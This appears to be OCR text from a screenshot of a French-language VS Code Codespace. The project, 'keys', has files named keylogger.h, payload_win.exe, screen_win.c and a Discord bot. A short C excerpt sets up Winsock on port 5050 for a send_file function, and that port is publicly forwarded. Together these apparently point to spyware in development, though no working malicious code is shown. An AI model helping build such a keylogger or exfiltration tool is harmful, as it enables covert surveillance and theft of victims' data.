 for_all.c - ke
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio —
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
EXPLORATEUR
win_main.c 6, M
for_all.c M
serv.py M
command.txt M
keylogger.h M
screen_win.c U
bot.py M
KEYS [CODESPACES: GLORIOUS BRO...
for_all.c > send_file(const char *, const char *, short int delete)
keylogger
src
assets
payload_linux M
payload_win.exe M
stub.rs
Cargo.toml
osxcross
src
target
127.0.0.1.txt U
Cargo.lock
Cargo.toml
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c 6, M
STRUCTURE
CHRONOLOGIE
151
20 #ifdef _WIN32
22 #endif
23
24
25 #define SERVER_PORT 5050
26 #define BUFFER_SIZE 8192*8
27
28 // Fonction pour initialiser Winsock sous Windows
29 void init_winsock() {
30 #ifdef _WIN32
31 WSADATA wsa;
32 if (WSAStartup(MAKEWORD(2,2), &wsa) != 0) {
33 fprintf(stderr, "Erreur Winsock: %d\n", WSAGetLastError());
34 exit(1);
35 }
36 #endif
37 }
38
39 // Fonction pour libérer Winsock sous Windows
PROBLÈMES 6
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
PORTS 1
Port
Adresse transférée
Processus en cours d'exécution
Visibilité
Origine
5050
https://glori...
python discord/serv.py (14188)
Public
Réacheminement automatique
Ajouter un port
Codespaces: glorious broccoli
keys
main*
6
0
1
L 148, col 56
Espaces : 4
UTF-8
LF
{ } C
Disposition : French
Linux
Bureau
»
FRA
FR
17:29
09/04/2025